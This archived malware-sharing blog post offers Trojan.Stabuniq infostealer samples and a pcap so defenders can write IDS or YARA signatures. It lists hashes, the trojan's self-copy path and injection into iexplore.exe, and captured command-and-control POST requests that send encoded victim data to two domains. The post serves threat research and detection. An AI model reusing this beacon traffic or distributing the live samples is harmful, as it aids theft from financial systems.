 http://contagiodump.blogspot.com/2012/12/dec-2012-trojanstabuniq-samples.html

Dec. 2012 Trojan.Stabuniq samples - financial infostealer trojan

Archived: 2026-04-05 14:46:49 UTC

Dec. 2012 Trojan.Stabuniq samples - financial infostealer trojan

Trojan.Stabuniq

Holiday presents.
Research: Symantec. Trojan.Stabuniq Found on Financial Institution Servers
More research: Stabuniq in-Depth by Emanuele De Lucia

Here is a another minor news maker of 2012.
It is very well detected by most AV but if you want to play or make IDS or yara signatures, the pcap and the sample is below.

File

File: stabuniq_F31B797831B36A4877AA0FD173A7A4A2

Size: 79360

MD5: F31B797831B36A4877AA0FD173A7A4A2

Download Email me if you need the password
Download pcap for F31B797831B36A4877AA0FD173A7A4A2

F31B797831B36A4877AA0FD173A7A4A2

========================================================================

5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb

Created files:
C:\Program Files\7-Zip\Uninstall\smagent.exe << copy of itself F31B797831B36A4877AA0FD173A7A4A2

Injected in iexplore.exe
Process ID: 1536 (iexplore.exe)
1536 TCP 1130 172.16.253.129 SYN SENT 205.234.252.212:80

At this point domains maybe sinkholed

POST /rssnews.php HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Host: benhomelandefit.com

Content-Length: 1093

Cache-Control: no-cache

id=NzQxKDYoNig3&varname=SmdzdGc=&comp=QkNKSl5S&ver=UW9oYmlxdSZeVg==&src=NTREb3I=&sec=0&view=dWtnYWNocihjfmMmKy

POST /rssnews.php HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Host: sovereutilizeignty.com

Content-Length: 1093

Cache-Control: no-cache

Page 1 of 3